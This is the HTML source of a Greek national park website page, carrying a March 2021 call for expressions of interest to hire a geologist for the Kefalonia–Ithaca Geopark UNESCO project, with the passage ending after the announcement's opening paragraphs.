!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='msab-lib-css-css' href='https://aenosnationalpark.gr/wp-content/plugins/mobiloud-smart-app-banner/public/libs/smart-banner-js/smartbanner.min.css?ver=null' media='all' />
<link rel='stylesheet' id='msab-custom-css-css' href='https://aenosnationalpark.gr/wp-content/plugins/mobiloud-smart-app-banner/public/css/frontend.css?ver=null' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://aenosnationalpark.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://aenosnationalpark.gr/wp-content/themes/ainospark/style.css?ver=22.0' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='wpex-ie8-css' href='https://aenosnationalpark.gr/wp-content/themes/ainospark/assets/css/wpex-ie8.css?ver=22.0' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='wpex-ie9-css' href='https://aenosnationalpark.gr/wp-content/themes/ainospark/assets/css/wpex-ie9.css?ver=22.0' media='all' />
<![endif]-->
<script src="https://aenosnationalpark.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aenosnationalpark.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script src="https://aenosnationalpark.gr/wp-content/themes/ainospark/assets/js/dynamic/html5.js?ver=22.0" id="wpex-html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://aenosnationalpark.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aenosnationalpark.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aenosnationalpark.gr/?p=2329' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aenosnationalpark.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faenosnationalpark.gr%2Fproslipseis_asep%2Fprosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aenosnationalpark.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faenosnationalpark.gr%2Fproslipseis_asep%2Fprosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,13;" />
<!-- Start Mobiloud Smart App Banner configuration --><meta name="smartbanner:title" content="Aenos National Park App"><meta name="smartbanner:author" content="The official app"><meta name="smartbanner:icon-apple" content="https://aenosnationalpark.gr/wp-content/uploads/2021/12/appicon.png"><meta name="smartbanner:icon-google" content="https://aenosnationalpark.gr/wp-content/uploads/2021/12/appicon.png"><meta name="smartbanner:button" content="VIEW"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/cz/app/aenos-national-park-app/id1577496087#?platform=iphone"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=gr.lifethink.park.aenosb"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta name="smartbanner:api" content="true"><!-- End Mobiloud Smart App Banner configuration --><!-- Start Smart banner app for Safari on iOS configuration --><meta name="apple-itunes-app" content="app-id=1577496087"><!-- End Smart banner app for Safari on iOS configuration --><link rel="icon" href="https://aenosnationalpark.gr/wp-content/uploads/2021/09/favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://aenosnationalpark.gr/wp-content/uploads/2021/09/favicon.png">    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0L2ZBV563K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0L2ZBV563K');
</script>
<body class="wp-singular proslipseis_asep-template-default single single-proslipseis_asep postid-2329 wp-theme-ainospark wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-width has-breadcrumbs sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpml-language-el">
<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
<script>
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#636E72"
    },
    "button": {
      "background": "#fff",
      "text": "#636E72"
    }
  },
  "position": "bottom-left",
  "content": {
    "dismiss": "OK",
    "href": "https://aenosnationalpark.gr/privacy-policy/"
  }
});
</script>
	
	
	<div class="wpex-site-overlay"></div><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="clr">

		
		<div id="wrap" class="clr">

			


	<div class="pdEditThis"></div> 
	<header id="site-header" class="header-two dyn-styles clr">

		
		<div id="site-header-inner" class="container clr">
			
<div id="site-logo" class="site-branding clr header-two-logo"> 
	<div id="site-logo-inner" class="clr"><a href="https://aenosnationalpark.gr/" rel="home" class="main-logo"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/logo.png" alt="Εθνικός Δρυμός Αίνου!" class="logo-img" data-no-retina="data-no-retina" /><div class="kobologot">Εθνικός Δρυμός Αίνου </div></a></div>
</div>
	<aside id="header-aside" class="clr visible-desktop header-two-aside">
		<div class="header-aside-content clr"></div>
			</aside>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-clr"><a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><div class="kobomenunav"></div><div class="kobomenunavb"></div><div class="kobomenunavc"></div></a>

</div> 		
						<div class="koboappromobanner"><a href="https://aenosnationalpark.gr/apps/"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/app.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			     
							<div class="koboweopark"><a href="https://kefaloniageopark.gr/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/geopark_logo.png" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			    
							<div class="koboskypark"><a href="https://www.darksky.org/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/skypark.png" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			   
			<div class="kobolang">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://aenosnationalpark.gr/proslipseis_asep/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">Ελληνικά</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://aenosnationalpark.gr/en/proslipseis_asep/prosklisi-ekdilosis-endiaferontos-gia-tin-proslipsi-me-symvasi-misthosis-ergou-enos-pe-geologou/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε English" title="Μετάβαση σε English" >
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li></ul>
</div>
</div>
		</div><!-- #site-header-inner -->

		
	 
	<div id="site-navigation-wrap" class="navbar-style-two fixed-nav hide-at-mm-breakpoint clr"> 
		
		<nav id="site-navigation" class="navigation main-navigation main-navigation-two clr container" aria-label="Main menu">
 		
 		 

			
				<ul id="menu-main-greek" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2044"><a href="https://aenosnationalpark.gr/"><span class="link-inner">Αρχική</span></a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2050"><a href="https://aenosnationalpark.gr/o-foreas/"><span class="link-inner">Ο.ΦΥ.ΠΕ.Κ.Α.</span></a>
<ul class="sub-menu">
	<li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274"><a href="https://aenosnationalpark.gr/o-foreas/prosopiko/"><span class="link-inner">Προσωπικό</span></a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://aenosnationalpark.gr/o-foreas/perioches-efthynis/"><span class="link-inner">Περιοχές ευθύνης</span></a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://aenosnationalpark.gr/o-foreas/thesmiko-plaisio/"><span class="link-inner">Θεσμικό πλαίσιο</span></a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://aenosnationalpark.gr/o-foreas/rolos-tou-forea/"><span class="link-inner">Ρόλος του Ο.ΦΥ.ΠΕ.Κ.Α.</span></a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://aenosnationalpark.gr/o-foreas/axones-draseon-tou-forea/"><span class="link-inner">Άξονες Δράσεων της Μ.Δ.Π.Π 11</span></a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://aenosnationalpark.gr/o-foreas/edra-tou-forea/"><span class="link-inner">Κέντρο Ενημέρωσης Παραρτήματος Αργοστολίου</span></a></li>
</ul>
</li>
<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2048"><a href="https://aenosnationalpark.gr/enimerosi/"><span class="link-inner">Ενημέρωση</span></a>
<ul class="sub-menu">
	<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://aenosnationalpark.gr/enimerosi/deltia-typou/"><span class="link-inner">Δελτία τύπου</span></a></li>
</ul>
</li>
<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2049"><a href="https://aenosnationalpark.gr/o-drymos/"><span class="link-inner">Ο Δρυμός</span></a>
<ul class="sub-menu">
	<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://aenosnationalpark.gr/o-drymos/istoria-politismos/"><span class="link-inner">Ιστορία &#038; Πολιτισμός</span></a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://aenosnationalpark.gr/o-drymos/periigisi-ston-drymo/"><span class="link-inner">Περιήγηση στον Δρυμό</span></a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://aenosnationalpark.gr/o-drymos/monopatia/"><span class="link-inner">Μονοπάτια</span></a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://aenosnationalpark.gr/o-drymos/kanonismos-leitourgias-ethnikou-drymou-ainou/"><span class="link-inner">Κανονισμός Λειτουργίας Εθνικού Δρυμού Αίνου</span></a></li>
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://aenosnationalpark.gr/o-drymos/chrisimes-plirofories/"><span class="link-inner">Χρήσιμες Πληροφορίες</span></a></li>
</ul>
</li>
<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2053"><a href="https://aenosnationalpark.gr/fysiko-perivallon/"><span class="link-inner">Φυσικό Περιβάλλον</span></a>
<ul class="sub-menu">
	<li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2545"><a href="https://aenosnationalpark.gr/fysiko-perivallon/klima/"><span class="link-inner">Κλίμα</span></a></li>
	<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://aenosnationalpark.gr/fysiko-perivallon/geologia-edafos/"><span class="link-inner">Γεωλογία – Έδαφος</span></a></li>
	<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://aenosnationalpark.gr/fysiko-perivallon/chlorida/"><span class="link-inner">Χλωρίδα</span></a></li>
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://aenosnationalpark.gr/fysiko-perivallon/kefalliniaki-viola/"><span class="link-inner">Κεφαλληνιακή Βιόλα</span></a></li>
	<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://aenosnationalpark.gr/fysiko-perivallon/kefalliniaki-elati/"><span class="link-inner">Κεφαλληνιακή Ελάτη</span></a></li>
	<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://aenosnationalpark.gr/fysiko-perivallon/manitaria/"><span class="link-inner">Μανιτάρια</span></a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://aenosnationalpark.gr/fysiko-perivallon/panida-ornithopanida/"><span class="link-inner">Πανίδα/Ορνιθοπανίδα</span></a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2552"><a href="https://aenosnationalpark.gr/fysiko-perivallon/ta-aloga-tou-ainou/"><span class="link-inner">Τα Άλογα του Αίνου</span></a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://aenosnationalpark.gr/fysiko-perivallon/petaloudes/"><span class="link-inner">Πεταλούδες</span></a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://aenosnationalpark.gr/fysiko-perivallon/chersaia-oikosystimata/"><span class="link-inner">Χερσαία Οικοσυστήματα</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://aenosnationalpark.gr/fysiko-perivallon/paraktia-oikosystimata-ammothines/"><span class="link-inner">Παράκτια Οικοσυστήματα – Αμμοθίνες</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://aenosnationalpark.gr/fysiko-perivallon/thalassia-oikosystimata/"><span class="link-inner">Θαλάσσια Οικοσυστήματα</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://aenosnationalpark.gr/fysiko-perivallon/apeiles/"><span class="link-inner">Απειλές</span></a></li>
</ul>
</li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2046"><a href="https://aenosnationalpark.gr/drymos-anthropos/"><span class="link-inner">Δρυμός &#038; Άνθρωπος</span></a>
<ul class="sub-menu">
	<li id="menu-item-2595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2595"><a href="https://aenosnationalpark.gr/drymos-anthropos/georgia/"><span class="link-inner">Γεωργία</span></a></li>
	<li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://aenosnationalpark.gr/drymos-anthropos/ktinotrofia/"><span class="link-inner">Κτηνοτροφία</span></a></li>
	<li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://aenosnationalpark.gr/drymos-anthropos/melissokomia/"><span class="link-inner">Μελισσοκομία</span></a></li>
	<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a href="https://aenosnationalpark.gr/drymos-anthropos/mones-monastiria/"><span class="link-inner">Μονές/Μοναστήρια</span></a></li>
	<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://aenosnationalpark.gr/drymos-anthropos/paradosiaka-proionta/"><span class="link-inner">Παραδοσιακά προϊόντα</span></a></li>
</ul>
</li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2047"><a href="https://aenosnationalpark.gr/ekpaidefsi/"><span class="link-inner">Εκπαίδευση</span></a>
<ul class="sub-menu">
	<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630"><a href="https://aenosnationalpark.gr/ekpaidefsi/mathites/"><span class="link-inner">Μαθητές</span></a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://aenosnationalpark.gr/ekpaidefsi/spoudastes-foitites/"><span class="link-inner">Σπουδαστές/Φοιτητές</span></a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://aenosnationalpark.gr/ekpaidefsi/draseis-enimerosis/"><span class="link-inner">Δράσεις Ενημέρωσης</span></a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://aenosnationalpark.gr/ekpaidefsi/draseis-ethelontismou-ston-ethniko-drymo/"><span class="link-inner">Δράσεις Εθελοντισμού</span></a></li>
</ul>
</li>
<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3210"><a href="https://aenosnationalpark.gr/epoptefsi-fylaxi/"><span class="link-inner">Επόπτευση/Φύλαξη</span></a>
<ul class="sub-menu">
	<li id="menu-item-3223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223"><a href="https://aenosnationalpark.gr/epoptefsi-fylaxi/fylaxi/"><span class="link-inner">Επόπτευση &#8211; Φύλαξη</span></a></li>
</ul>
</li>
<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2045"><a href="https://aenosnationalpark.gr/diktyosi/"><span class="link-inner">Δικτύωση</span></a>
<ul class="sub-menu">
	<li id="menu-item-2703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703"><a href="https://aenosnationalpark.gr/diktyosi/europarc/"><span class="link-inner">EUROPARC</span></a></li>
	<li id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704"><a href="https://aenosnationalpark.gr/diktyosi/eurosite/"><span class="link-inner">Eurosite</span></a></li>
	<li id="menu-item-2705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://aenosnationalpark.gr/diktyosi/efi/"><span class="link-inner">EFI</span></a></li>
	<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://aenosnationalpark.gr/diktyosi/medpan/"><span class="link-inner">MedPAN</span></a></li>
	<li id="menu-item-2707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"><a href="https://aenosnationalpark.gr/diktyosi/dark-sky-park/"><span class="link-inner">ΠΑΡΚΟ ΣΚΟΤΕΙΝΟΥ ΟΥΡΑΝΟΥ</span></a></li>
</ul>
</li>
<li id="menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3209"><a href="https://aenosnationalpark.gr/kainotomes-draseis/"><span class="link-inner">Καινοτόμες Δράσεις</span></a>
<ul class="sub-menu">
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://aenosnationalpark.gr/kainotomes-draseis/daktylioseis/"><span class="link-inner">Δακτυλιώσεις</span></a></li>
</ul>
</li>
<li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2051"><a href="https://aenosnationalpark.gr/polymesa/"><span class="link-inner">Πολυμέσα</span></a>
<ul class="sub-menu">
	<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://aenosnationalpark.gr/polymesa/psifiako-mouseio/"><span class="link-inner">Ψηφιακό Μουσείο</span></a></li>
	<li id="menu-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a href="https://aenosnationalpark.gr/polymesa/eikoniki-periigisi/"><span class="link-inner">Εικονική Περιήγηση</span></a></li>
	<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://aenosnationalpark.gr/polymesa/ekpaideftiko-paichnidi/"><span class="link-inner">Εκπαιδευτικό Παιχνίδι</span></a></li>
	<li id="menu-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://aenosnationalpark.gr/polymesa/fotografies/"><span class="link-inner">Φωτογραφίες</span></a></li>
	<li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://aenosnationalpark.gr/polymesa/chartes/"><span class="link-inner">Χάρτες</span></a></li>
</ul>
</li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2052"><a href="https://aenosnationalpark.gr/sygchrimatodotoumena-erga/"><span class="link-inner">Συγχρηματοδοτούμενα Έργα</span></a>
<ul class="sub-menu">
	<li id="menu-item-2768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768"><a href="https://aenosnationalpark.gr/sygchrimatodotoumena-erga/panas/"><span class="link-inner">ΠΑΝΑΣ</span></a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769"><a href="https://aenosnationalpark.gr/sygchrimatodotoumena-erga/viomnimes/"><span class="link-inner">ΒΙΟΜΝΗΜΕΣ</span></a></li>
	<li id="menu-item-2770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770"><a href="https://aenosnationalpark.gr/sygchrimatodotoumena-erga/ermis/"><span class="link-inner">ΕΡΜΗΣ</span></a></li>
	<li id="menu-item-2771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a href="https://aenosnationalpark.gr/sygchrimatodotoumena-erga/geoparko/"><span class="link-inner">Γεωπάρκο</span></a></li>
	<li id="menu-item-2772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"><a href="https://aenosnationalpark.gr/sygchrimatodotoumena-erga/promitheies/"><span class="link-inner">Προμήθειες</span></a></li>
	<li id="menu-item-2773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773"><a href="https://aenosnationalpark.gr/sygchrimatodotoumena-erga/leader/"><span class="link-inner">LEADER</span></a></li>
	<li id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="https://aenosnationalpark.gr/sygchrimatodotoumena-erga/ymeperaa/"><span class="link-inner">ΥΜΕΠΕΡΑΑ</span></a></li>
	<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://aenosnationalpark.gr/sygchrimatodotoumena-erga/prasino-tameio/"><span class="link-inner">Πράσινο Ταμείο</span></a></li>
</ul>
</li>
</ul>
			 
		 
			
		</nav><!-- #site-navigation -->
	</div><!-- #site-navigation-wrap --> 
	 
	

	</header><!-- #header -->



			
			<main id="main" class="site-main clr">

				

<header class="page-header centered-minimal-page-header wpex-supports-mods">

	
	<div class="page-header-inner container clr">
		<nav class="site-breadcrumbs wpex-clr  position-under-title"><span class="breadcrumb-trail" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="trail-begin" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://aenosnationalpark.gr/" rel="home"><span itemprop="name">Αρχική</span></a><meta itemprop="position" content="1" /></span><span class="sep sep-1"> &raquo; </span><span class="trail-end">Πρόσκληση εκδήλωσης ενδιαφέροντος για την Πρόσληψη με Σύμβαση μίσθωσης έργου ενός ΠΕ Γεωλόγου</span></span></nav>	</div><!-- .page-header-inner -->

	</header><!-- .page-header -->

 
 
	  
	<div id="content-wrap" class="container clr"> 
		 
		<div id="primary" class="content-area clr"> 
			 
			<div id="content" class="site-content clr">
				<div class="kobobody">
					<div class="kobobodyL">
						<div class="kobobodyLTitle">ΒΡΕΙΤΕ ΜΑΣ:</div> 
						  <div class="koboBodySocialTitle">Φορέας Διαχείρισης Εθνικού Δρυμού Αίνου</div> 
						  <div class="koboFooterSocial"> 
							  							  <div class="koboFooterSocialS"><a href="https://www.instagram.com/aenosnationalpark/" target="_blank"> <i class="fab fa-instagram"></i></a></div>
							   
							  							  <div class="koboFooterSocialS"><a href="https://www.facebook.com/aenosnationalpark/" target="_blank"> <i class="fab fa-facebook-f"></i></a></div>
							   
							  							  <div class="koboFooterSocialS"><a href="https://twitter.com/aenospark" target="_blank"> <i class="fab fa-twitter"></i></a></div>
							   
							   
							  							  <div class="koboFooterSocialS"><a href="<https://www.youtube.com/channel/UCOzhzwRJSwlD0be7hCvB5nw" target="_blank"> <i class="fab fa-youtube"></i></a></div>
							   
							   
							</div>	
						  <div class="koboBodySocialTitle">Γεωπάρκο Κεφαλονιάς - Ιθάκης</div> 
						  <div class="koboFooterSocial"> 
							  							  <div class="koboFooterSocialS"><a href="https://www.instagram.com/kefaloniageopark/" target="_blank"> <i class="fab fa-instagram"></i></a></div>
							   
							  							  <div class="koboFooterSocialS"><a href="https://www.facebook.com/Kefaloniaithakageopark/" target="_blank"> <i class="fab fa-facebook-f"></i></a></div>
							   
							  							  <div class="koboFooterSocialS"><a href="https://twitter.com/IonianGeopark" target="_blank"> <i class="fab fa-twitter"></i></a></div>
							    
						  </div> 
					</div>
					<div class="kobobodyR">
						<div class="kobobodyRTitle"><h1>Πρόσκληση εκδήλωσης ενδιαφέροντος για την Πρόσληψη με Σύμβαση μίσθωσης έργου ενός ΠΕ Γεωλόγου</h1></div> 
						<div class="kobobodyRDesc">  
				 		 	<div class="field field--name-field-imerominia field--type-datetime field--label-hidden field__item">Δευ, 29/03/2021</div>
<div class="field field--name-field-announcement-type field--type-entity-reference field--label-hidden field__items">
<div class="field__item">Προσλήψεις</div>
<div class="field__item">Προκηρύξεις / Διαγωνισμοί</div>
<div class="field__item">Προσκλήσεις Εκδήλωσης Ενδιαφέροντος</div>
</div>
<div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item">
<p><strong>ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΔΙΚΑΙΟΛΟΓΗΤΙΚΩΝ ΠΡΟΣ ΣΥΝΑΨΗ ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΗΣ ΕΡΓΟΥ ΙΔΙΩΤΙΚΟΥ ΔΙΚΑΙΟΥ ΕΝΟΣ (1) Γεωλόγου ΓΙΑ ΤΗΝ ΑΝΑΘΕΣΗ ΕΡΓΟΥ στα πλαίσια του Υποέργου (1) «Καταγραφή, Ανάδειξη &amp; Προβολή του Γεωπάρκου Κεφαλονιάς &#8211; Ιθάκης» της Πράξης «Καταγραφή και παρουσίαση των Γεωτόπων &amp; Γεωδιαδρομών του Γεωπάρκου Κεφαλονιάς &#8211; Ιθάκης με σκοπό την ένταξη του στα Γεωπάρκα της </strong><strong>UNESCO</strong><strong>» με κωδικό ΟΠΣ 5007956</strong>, που συγχρηματοδοτείται από Ευρωπαϊκούς και Εθνικούς Πόρους στο πλαίσιο της Πράξης <strong>«Καταγραφή και παρουσίαση των Γεωτόπων &amp; Γεωδιαδρομών του Γεωπάρκου Κεφαλονιάς &#8211; Ιθάκης με σκοπό την ένταξη του στα Γεωπάρκα της </strong><strong>UNESCO</strong><strong>»</strong> ενταγμένης στο Επιχειρησιακό Πρόγραμμα «Ιόνια Νησιά 2014-2020».</p>
<p>Ο Φορέας Διαχείρισης Εθνικού Δρυμού Αίνου σύμφωνα με την Απόφαση υπ’ αρ. 16η (ΑΔΑ: ΨΡ9Μ46Ψ848-Φ6Γ) της 3ης/26.03.2021 Τακτικής Συνεδρίασης του Διοικητικού Συμβουλίου <strong>εγκρίνει τη δημοσίευση πρόσκλησης εκδήλωσης ενδιαφέροντος φυσικών προσώπων για τη σύναψη σύμβασης μίσθωσης έργου</strong> <strong>στα πλαίσια του Υποέργου (1) «Καταγραφή, Ανάδειξη &amp; Προβολή του Γεωπάρκου Κεφαλονιάς &#8211; Ιθάκης» της Πράξης «Καταγραφή και παρουσίαση των Γεωτόπων &amp; Γεωδιαδρομών του Γεωπάρκου Κεφαλονιάς &#8211; Ιθάκης με σκοπό την ένταξη του στα Γεωπάρκα της </strong><strong>UNESCO</strong><strong>» με κωδικό ΟΠΣ 5007956</strong>, που συγχρηματοδοτείται από Ευρωπαϊκούς και Εθνικούς Πόρους στο πλαίσιο της Πράξης <strong>«Καταγραφή και παρουσίαση των Γεωτόπων &amp; Γεωδιαδρομών του Γεωπάρκου Κεφαλονιάς &#8211; Ιθάκης με σκοπό την ένταξη του στα Γεωπάρκα της </strong><strong>UNESCO</strong><strong>»</strong> ενταγμένη στο Επιχειρησιακό Πρόγραμμα «Ιόνια Νησιά 2014-2020».</p>
